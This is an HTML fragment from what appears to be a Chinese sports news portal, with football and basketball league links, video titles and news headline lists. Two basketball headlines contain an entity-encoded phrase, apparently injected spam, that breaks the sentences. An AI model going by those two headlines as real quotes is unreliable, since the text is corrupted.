<li><a id="5d964b6d22" href="/saishi/1144.html"><img src="http://cdn.sportnanoapi.com/football/competition/8ddbbfcdc6f98675b4b0d2601976e6bf.png" alt=""> <span>丹麦超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1112.html"><img src="http://cdn.sportnanoapi.com/football/competition/3846a13443fce5ec322369d88f642df7.png" alt=""> <span>挪超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/685.html"><img src="http://cdn.sportnanoapi.com/football/competition/184d1f93aac0dd0326583286c208c8cc.png" alt=""> <span>英足总杯</span></a></li>
<li><a id="5d964b6d22" href="/saishi/497.html"><img src="http://cdn.sportnanoapi.com/football/competition/1792ba5a12171fedc6d543bdf173f37c.png" alt=""> <span>欧联杯</span></a></li>
<li><a id="5d964b6d22" href="/saishi/898.html"><img src="http://cdn.sportnanoapi.com/football/competition/944fcefc160f78322ddcc68ec995040e.png" alt=""> <span>葡超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/978.html"><img src="http://cdn.sportnanoapi.com/football/competition/280e7df640872c99064a56a3361450a9.png" alt=""> <span>荷甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1577.html"><img src="http://cdn.sportnanoapi.com/football/competition/5ad7bd885c64690f15f6971a2827190d.png" alt=""> <span>巴西甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1599.html"><img src="http://cdn.sportnanoapi.com/football/competition/d2fe5be131ad888084f50d6af533570c.png" alt=""> <span>美职业</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1752.html"><img src="http://cdn.sportnanoapi.com/football/competition/c48508454f43d926a553270b1b4ebcd7.png" alt=""> <span>沙特联</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1684.html"><img src="http://cdn.sportnanoapi.com/football/competition/b71d0e3b27451d20cf6cd6ec5d167e67.png" alt=""> <span>中甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1537.html"><img src="http://cdn.sportnanoapi.com/football/competition/987f337bd3f42784e42f0967c2e8b22a.png" alt=""> <span>美洲杯</span></a></li>
<li><a id="5d964b6d22" href="/saishi/490.html"><img src="http://cdn.sportnanoapi.com/football/competition/5327c6d554c3a39099cdec6f558f9c72.png" alt=""> <span>欧洲杯</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1683.html"><img src="http://cdn.sportnanoapi.com/football/competition/c5c201512031b5950e58c1f8ca04b47e.png" alt=""> <span>中超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/1696.html"><img src="http://cdn.sportnanoapi.com/football/competition/4acaf7b3bb3b7afdba60a02b02a600d1.png" alt=""> <span>足协杯</span></a></li>
  </ul>
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn1079 more"><a id="5d964b6d22" href="/saishi/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1080 box1_  jsTab_con" >
  <ul class="xjb_m8_4jihv_pn1081 div_box5">
<li><a id="5d964b6d22" href="/saishi/3150.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/061f5ab5b1a975fc1004529ec3f11fca.png" alt=""> <span>NBA</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3152.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/c9fb45931aa7e6c7f04f5c8a2f6b8d43.png" alt=""> <span>CBA</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3724.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/2667868490df5b52c81c812ccfe0d9b1.png" alt=""> <span>世美预</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3433.html"><img src="/e/data/images/notimg.gif" alt=""> <span>奥女资格</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3431.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/d765ab8332c8c758051a9b5833f627cd.png" alt=""> <span>奥男资格</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3224.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/16b5accca4ecc35e7e3d45a96094bede.png" alt=""> <span>阿篮联</span></a></li>
<li><a id="5d964b6d22" href="/saishi/4105.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/27ec2a1aa86711465963907c9187f7bf.png" alt=""> <span>中台女联</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3149.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/86f522333da4c3e2c144996fc4d2520b.png" alt=""> <span>WNBA</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3351.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/b60c026d0c03af082035714ac096d1b0.png" alt=""> <span>NCAA</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3156.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/aba7736771b1a5d411d074bd43d4c4fd.png" alt=""> <span>法篮甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3256.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/fc41c121c917eb3e19375f803d3d7be2.png" alt=""> <span>亚洲杯</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3666.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/427528c3652aa4c8e57b99d7ae17bf11.png" alt=""> <span>中女锦</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3278.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/2f07c046ad036a15659193517ccd3ee5.png" alt=""> <span>欧女杯</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3189.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/256fdba825e49caa66d37e8e34ca5072.png" alt=""> <span>巴西甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3165.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/bffc4d96420b5e2871ffe37aca16a2f5.png" alt=""> <span>挪篮超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3181.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/88b64ac631c36894b810bce83d408ece.png" alt=""> <span>立陶甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3182.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/62f79e179e0f60e3e781f1e4321cf40a.png" alt=""> <span>捷篮甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3154.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/52e20aeb97b86fba4285a70611ff6ce5.png" alt=""> <span>意篮甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3158.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/cc7fd7ae40f6044be7ec16b64773df1b.png" alt=""> <span>德篮甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3161.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/0b7c31e0aed62cb7f4188466e936568c.png" alt=""> <span>土篮超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3157.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/77940bac1ad95e6369370c9b6b345d98.png" alt=""> <span>西篮甲</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3159.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/ff8a839dc91fa2e215b0ac6ba924adc8.png" alt=""> <span>俄篮超</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3151.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/75ea0c3c22789700eeaf2c8047450d82.png" alt=""> <span>NBL</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3168.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/c4eee5afa67814f29edb4385163ef80f.png" alt=""> <span>WCBA</span></a></li>
<li><a id="5d964b6d22" href="/saishi/3153.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/f841aa3bd3c2aeffca04f78bfaeecaf7.png" alt=""> <span>韩篮甲</span></a></li>
  </ul>
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn1082 more"><a id="5d964b6d22" href="/saishi/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
  </div>
</div>
  <div id="box1" class="xjb_m8_4jihv_pn1083 js_tab box3">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1084 ul_b">
  <h2>视频</h2>
  <ul class="xjb_m8_4jihv_pn1085 box2_ jsTab_title">
<li id="5d964b6d22" class="xjb_m8_4jihv_pn1086 active">足球视频 <i></i> </li>
<li> 篮球视频 <i></i> </li>
  </ul>
</div>
<div id="major">  <div id="5d964b6d22" class="xjb_m8_4jihv_pn1087 box1_  jsTab_con" style="display: block">
<ul class="xjb_m8_4jihv_pn1088 div_box6">
<li><a id="5d964b6d22" href="/shipin/zuqiu/87430.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>距离国安上一次拿到中超冠军已过去16年，重温当年激动人心的时刻</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87429.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>引用电影经典台词！瓜帅谈如何挑选青训小将</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87428.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>直播吧记者直击：梅米舍维奇现身海口训练基地曾在国安&河北队效力</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87427.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>邵佳一：以前看了很多瓜迪奥拉克洛普的比赛，穆里尼奥我也很喜欢</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87426.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>王大雷37岁生日！直播吧记者直击泰山队海口冬训：球迷送礼物为门神庆生</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87425.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>无惧对手逼抢！国米官推：蓝黑军连续23脚传递完成进攻</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87424.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>晃飞了！奥尔莫在训练中戏耍阿劳霍</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87423.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>继续加油吧！国足u23对阵伊拉克赛前小伙子们更衣室喊话视频流出</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87422.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>巅峰巴萨时期是这样搬运奖杯的</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87421.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>邵佳一：留洋不是越早越好，还是应该先在国内站住脚跟</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87420.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>利物浦博主：如果阿森纳夺冠应该去祝贺，曼城我是拒绝的</p></a></li>
<li><a id="5d964b6d22" href="/shipin/zuqiu/87419.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>开心！塞梅尼奥和未婚妻在伊蒂哈德手舞足蹈</p></a></li>
 
</ul>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1089 more"><a id="5d964b6d22" href="/shipin/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
  </div>  <div id="5d964b6d22" class="xjb_m8_4jihv_pn1090 box1_  jsTab_con" >
<ul class="xjb_m8_4jihv_pn1091 div_box6"><li><a id="5d964b6d22" href="/shipin/lanqiu/87434.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>段冉：詹姆斯虽然最后时刻出现失误，但第四节老詹的表现非常关键</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87433.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>广东男篮落地辽宁，辽宁球迷对广东球员大喊：1234我爱辽篮！</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87432.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>八年前的NBA新秀照拍摄，特雷杨搞怪单挑小孩哥</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87431.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>周琦：我当初在火箭可有可无，语言不通，人家没工夫听你说第二遍</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87417.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>丁威迪：防守不行又怎样，东契奇是全世界最强的进攻球员！</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87416.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>亚当斯曾建议杨瀚森：得自己找机会！开拓者有克林根罗威两大内线</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87415.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>7尺女孩！印度比赛惊现“BUG”级别的球员！</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87414.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>离人类已经很远了！戈登和穆雷的拼脸挑战！</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87413.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>主帅：邓雨婷在场上的那段时间至关重要，进的每一个球都很关键！</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87412.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>福克斯此前：有幸曾和科比促膝长谈，他对91&#35270;&#39057;&#31934;&#36873;这批球员意义重大！</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87411.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>周琦此前寄语杨瀚森：打NBA要放平心态，说实话黑人瞧不起91&#35270;&#39057;&#31934;&#36873;</p></a></li>
<li><a id="5d964b6d22" href="/shipin/lanqiu/87410.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>亚当斯：小时候的力量训练就是干家务，进入NBA才接触正式训练！</p></a></li></ul>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1092 more"><a id="5d964b6d22" href="/shipin/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
  </div></div>
  </div>
<div id="box1" class="xjb_m8_4jihv_pn1093 js_tab box4">
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn1094 ul_b">
<h2>最新资讯</h2>
<ul class="xjb_m8_4jihv_pn1095 box2_ jsTab_title">
  <li id="5d964b6d22" class="xjb_m8_4jihv_pn1096 active"> 足球 <i></i> </li>
  <li> 篮球 <i></i> </li>
  <li> 体育 <i></i> </li> 
</ul>
  </div>
<div id="5d964b6d22" style="display: block;" class="xjb_m8_4jihv_pn1097 box1_  jsTab_con">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1098 div_box7">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1099 div_box8">
<h2 class="xjb_m8_4jihv_pn1100 div_h2"> <i> </i>最新资讯 </h2>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1101 div_box_3">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1102 div_box_2" id="list">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1103 div_box_1">
<a id="5d964b6d22" href="/news/236938.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/jiqtpggphbn.jpg" alt = ""><span>弗莱彻：希望曼联能延续那种充满激情、快速犀利的进攻风格</span></a>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1104 div_box_4">
<div><a id="5d964b6d22" href="/news/236914.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/jlb5c1diwb2.jpg" alt = ""><p>世体：巴萨更衣室喜欢西超杯决赛打皇马，击败皇马更有满足感</p></a></div>
<div><a id="5d964b6d22" href="/news/236908.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/x3xfjnvpv0c.jpg" alt = ""><p>愿意让基恩去当曼联教练吗内维尔&amp;巴特：愿意</p></a></div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1105 div_box_5">
<ul id="listul">
<h2><a id="5d964b6d22" href="/news/236949.html"><i></i>8枪17区、6枪7区！马拉松如此细分有点过了</a></h2>
<li><a id="5d964b6d22" href="/news/236948.html"><i></i>商竣程香港250赛再爆大冷排名狂飙95位，郑钦文官宣退出2026澳网</a></li>
<li><a id="5d964b6d22" href="/news/236947.html"><i></i>国乒开门红，多哈冠军赛捷报频传</a></li>
<li><a id="5d964b6d22" href="/news/236946.html"><i></i>卡什：阿卡辛纳这样“双马竞争”对网坛来说不是健康的事</a></li>
<li><a id="5d964b6d22" href="/news/236945.html"><i></i>无畏契约主持人戈曼尼晒照：冬天让人有种正在接近幸福的感觉！</a></li>
<li><a id="5d964b6d22" href="/news/236944.html"><i></i>《勇者斗恶龙》销量超9500万！《最终幻想》破2.07亿！</a></li>
<li><a id="5d964b6d22" href="/news/236943.html"><i></i>经常说Faker队友要打折，LPL被韩援带到三冠是不是也要打折</a></li>
<li><a id="5d964b6d22" href="/news/236942.html"><i></i>混分巨兽+老黑！解说米勒晒排位战绩：今天排位十二连胜，望周知</a></li>
<li><a id="5d964b6d22" href="/news/236941.html"><i></i>好上分knight新赛季韩服狂玩打野梦魇，最近九场7胜2负！</a></li>
<li><a id="5d964b6d22" href="/wenda/236940.html"><i></i>新视觉今年直播英超吗</a></li>
<li><a id="5d964b6d22" href="/news/236939.html"><i></i>决定了！NBA狂喜！谢谢你，字母哥！</a></li>
<li><a id="5d964b6d22" href="/news/236938.html"><i></i>弗莱彻：希望曼联能延续那种充满激情、快速犀利的进攻风格</a></li>
</ul>
</div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1106 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1107 div_box_6">
<div><a id="5d964b6d22" href="/news/150768.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/202507031629599654.jpg" alt = ""><p>葡萄牙名宿富特雷悼念若塔：我心碎了，难以置信...安息吧，冠军</p></a></div>
<div><a id="5d964b6d22" href="/news/155746.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/686d7d5800358.jpg" alt = ""><p>记者：切尔西中场埃苏戈受轻伤，没有进入球队阵容</p></a></div>
</div>
<ul>
<li><a id="5d964b6d22" href="/news/92458.html"><i>1</i>秘密武器！中场休息后姆巴佩登场，换下罗德里戈</a></li>
<li><a id="5d964b6d22" href="/news/156377.html"><i>2</i>官方：马洛卡与31岁前锋维达特穆里奇续约至2029年</a></li>
<li><a id="5d964b6d22" href="/news/154428.html"><i>3</i>能否终结8年不胜国足对韩国已5连败，上次赢球还是里皮执教</a></li>
<li><a id="5d964b6d22" href="/news/51692.html"><i>4</i>队史首夺联赛杯冠军！纽卡成为历史第24支赢得联赛杯的球队</a></li>
<li><a id="5d964b6d22" href="/news/146859.html"><i>5</i>72球65助！皇马官方发推祝贝林厄姆22岁生日快乐</a></li>
<li><a id="5d964b6d22" href="/news/161734.html"><i>6</i>科贝：莫斯克拉周二早上飞往伦敦接受体检，并完成转会阿森纳手续</a></li>
</ul>
</div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1108 more"> <a id="5d964b6d22" href="/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1109 box1_  jsTab_con">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1110 div_box7">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1111 div_box8">
<h2 class="xjb_m8_4jihv_pn1112 div_h2"> <i> </i>最新资讯 </h2>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1113 div_box_3">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1114 div_box_2" id="list">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1115 div_box_1">
<a id="5d964b6d22" href="/news/236939.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/nihrl0fisey.jpg" alt = ""><span>决定了！NBA狂喜！谢谢你，字母哥！</span></a>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1116 div_box_4">
<div><a id="5d964b6d22" href="/news/236915.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/ddl54wrnhjr.jpg" alt = ""><p>巴特勒带替补堪称一绝！带二阵攻守兼备，经常一波流，统治力拉满</p></a></div>
<div><a id="5d964b6d22" href="/news/236909.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/rrwwkrnahnm.jpg" alt = ""><p>现在来看，浓眉东契奇大交易谁赚谁亏对比出勤和数据，湖人笑了</p></a></div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1117 div_box_5">
<ul id="listul">
<h2><a id="5d964b6d22" href="/news/236949.html"><i></i>8枪17区、6枪7区！马拉松如此细分有点过了</a></h2>
<li><a id="5d964b6d22" href="/news/236948.html"><i></i>商竣程香港250赛再爆大冷排名狂飙95位，郑钦文官宣退出2026澳网</a></li>
<li><a id="5d964b6d22" href="/news/236947.html"><i></i>国乒开门红，多哈冠军赛捷报频传</a></li>
<li><a id="5d964b6d22" href="/news/236946.html"><i></i>卡什：阿卡辛纳这样“双马竞争”对网坛来说不是健康的事</a></li>
<li><a id="5d964b6d22" href="/news/236945.html"><i></i>无畏契约主持人戈曼尼晒照：冬天让人有种正在接近幸福的感觉！</a></li>
<li><a id="5d964b6d22" href="/news/236944.html"><i></i>《勇者斗恶龙》销量超9500万！《最终幻想》破2.07亿！</a></li>
<li><a id="5d964b6d22" href="/news/236943.html"><i></i>经常说Faker队友要打折，LPL被韩援带到三冠是不是也要打折</a></li>
<li><a id="5d964b6d22" href="/news/236942.html"><i></i>混分巨兽+老黑！解说米勒晒排位战绩：今天排位十二连胜，望周知</a></li>
<li><a id="5d964b6d22" href="/news/236941.html"><i></i>好上分knight新赛季韩服狂玩打野梦魇，最近九场7胜2负！</a></li>
<li><a id="5d964b6d22" href="/wenda/236940.html"><i></i>新视觉今年直播英超吗</a></li>
<li><a id="5d964b6d22" href="/news/236939.html"><i></i>决定了！NBA狂喜！谢谢你，字母哥！</a></li>
<li><a id="5d964b6d22" href="/news/236938.html"><i></i>弗莱彻：希望曼联能延续那种充满激情、快速犀利的进攻风格</a></li>
</ul>
</div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1118 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1119 div_box_6">
<div><a id="5d964b6d22" href="/news/163161.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/67eb84d45184a.jpg" alt = ""><p>队记：詹姆斯在湖人始终追求收入最大化不排除明夏再和湖人续约</p></a></div>
<div><a id="5d964b6d22" href="/news/154290.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/68328fe5aaab3.jpg" alt = ""><p>小香农：我还没证明过什么想统治夏联展示我的天赋</p></a></div>
</div>
<ul>
<li><a id="5d964b6d22" href="/news/154228.html"><i>1</i>加盟火箭！杜兰特大学就在得州打球时隔18年重返得州球队</a></li>
<li><a id="5d964b6d22" href="/news/153960.html"><i>2</i>灰熊官方：球队将赫夫交易至步行者换来29年次轮签和次轮签互换权</a></li>
<li><a id="5d964b6d22" href="/news/161948.html"><i>3</i>23状元VS25状元！迈尔斯：弗拉格新秀赛季对胜利的影响会超过文班</a></li>
<li><a id="5d964b6d22" href="/news/68600.html"><i>4</i>今天独行侠主场迎战老鹰PJ华盛顿因病缺阵</a></li>
<li><a id="5d964b6d22" href="/news/146840.html"><i>5</i>王浩西次轮首位被NHL选中创历史4天2名中国小将杀进北美四大联盟</a></li>
<li><a id="5d964b6d22" href="/news/43626.html"><i>6</i>快船怎么失去你的小波特10分11板14助！生涯第二个三双！</a></li>
</ul>
</div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1120 more"> <a id="5d964b6d22" href="/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1121 box1_  jsTab_con">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1122 div_box7">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1123 div_box8">
<h2 class="xjb_m8_4jihv_pn1124 div_h2"> <i> </i>最新资讯 </h2>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1125 div_box_3">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1126 div_box_2" id="list">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1127 div_box_1">
<a id="5d964b6d22" href="/news/236950.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/p4tegc0ut33.jpg" alt = ""><span>盘点布里斯班赛历届单打冠军：巨星云集，休伊特横跨十六年！</span></a>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1128 div_box_4">
<div><a id="5d964b6d22" href="/news/236949.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/cs3grvbrhvu.jpg" alt = ""><p>8枪17区、6枪7区！马拉松如此细分有点过了</p></a></div>
<div><a id="5d964b6d22" href="/news/236948.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/o43utsfgoay.jpg" alt = ""><p>商竣程香港250赛再爆大冷排名狂飙95位，郑钦文官宣退出2026澳网</p></a></div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1129 div_box_5">
<ul id="listul">
<h2><a id="5d964b6d22" href="/news/236949.html"><i></i>8枪17区、6枪7区！马拉松如此细分有点过了</a></h2>
<li><a id="5d964b6d22" href="/news/236948.html"><i></i>商竣程香港250赛再爆大冷排名狂飙95位，郑钦文官宣退出2026澳网</a></li>
<li><a id="5d964b6d22" href="/news/236947.html"><i></i>国乒开门红，多哈冠军赛捷报频传</a></li>
<li><a id="5d964b6d22" href="/news/236946.html"><i></i>卡什：阿卡辛纳这样“双马竞争”对网坛来说不是健康的事</a></li>
<li><a id="5d964b6d22" href="/news/236945.html"><i></i>无畏契约主持人戈曼尼晒照：冬天让人有种正在接近幸福的感觉！</a></li>
<li><a id="5d964b6d22" href="/news/236944.html"><i></i>《勇者斗恶龙》销量超9500万！《最终幻想》破2.07亿！</a></li>
<li><a id="5d964b6d22" href="/news/236943.html"><i></i>经常说Faker队友要打折，LPL被韩援带到三冠是不是也要打折</a></li>
<li><a id="5d964b6d22" href="/news/236942.html"><i></i>混分巨兽+老黑！解说米勒晒排位战绩：今天排位十二连胜，望周知</a></li>
<li><a id="5d964b6d22" href="/news/236941.html"><i></i>好上分knight新赛季韩服狂玩打野梦魇，最近九场7胜2负！</a></li>
<li><a id="5d964b6d22" href="/wenda/236940.html"><i></i>新视觉今年直播英超吗</a></li>
<li><a id="5d964b6d22" href="/news/236939.html"><i></i>决定了！NBA狂喜！谢谢你，字母哥！</a></li>
<li><a id="5d964b6d22" href="/news/236938.html"><i></i>弗莱彻：希望曼联能延续那种充满激情、快速犀利的进攻风格</a></li>
</ul>
</div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1130 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1131 div_box_6">
<div><a id="5d964b6d22" href="/news/21014.html" target = "_blank" ><img src = "http://img.13ddd.com/img/pic/66b0d0eddb79a.jpg" alt = ""><p>热爱可抵岁月漫长坚持可抵道阻且长</p></a></div>
<div><a id="5d964b6d22" href="/news/19840.html" target = "_blank" ><img src = "http://img.13ddd.com/img/pic/66b0d633a3976.jpg" alt = ""><p>不容易！36岁火箭旧将巴丁格和队友02告负无缘奥运男子沙排8强</p></a></div>
</div>
<ul>
<li><a id="5d964b6d22" href="/news/66673.html"><i>1</i>符文战场官方：拳头卡牌游戏将于2025年夏季与大家正式见面</a></li>
<li><a id="5d964b6d22" href="/news/29506.html"><i>2</i>陈梦：东京后面临的质疑声太多太多，很长一段时间不想再站在赛场</a></li>
<li><a id="5d964b6d22" href="/news/163183.html"><i>3</i>这次能赢吗AL将交手HLE，今年LPL遭遇LCK已经五连败！</a></li>
<li><a id="5d964b6d22" href="/news/22282.html"><i>4</i>有些勇气，早已重达千斤！全国各地网友评论区鼓励石智勇</a></li>
<li><a id="5d964b6d22" href="/news/150535.html"><i>5</i>TALON发文嘲讽G2与FLY：被让一追三的新“死党”们</a></li>
<li><a id="5d964b6d22" href="/news/33530.html"><i>6</i>真天命人！TheShy初见亢金龙一条命通过，顶级身法肉眼可见的天赋</a></li>
</ul>
</div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1132 more"> <a id="5d964b6d22" href="/tiyu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
